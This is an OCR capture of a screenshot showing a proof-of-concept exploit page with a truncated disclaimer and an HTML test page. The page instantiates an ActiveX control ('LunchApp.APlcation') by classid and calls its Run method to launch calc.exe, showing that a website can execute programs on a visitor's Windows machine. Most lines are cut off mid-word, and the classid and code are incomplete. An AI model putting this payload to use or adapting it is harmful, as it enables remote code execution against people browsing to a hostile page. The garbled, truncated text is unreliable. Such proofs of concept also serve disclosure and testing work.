
Disclaimer: I'm not responsible f
directly or indirectly on your syst
page. This page is provided for te
page, you explicitly acknowledge 
permission for the LunchApp.APl
11D2-8FED-00606730D3AA) to be 
c:\windows\system32\calc.exe on 
for the possibility that this contr
To create the test page, copy the fol
a web server or open it directly usin
<html>

<body>

<object classid="clsid:D9998BD0-7957-11D2-8FED-
</object>

<script>

hahaha.Run("c", "\\windows\\system32\\calc.exe"
</script>

</html>
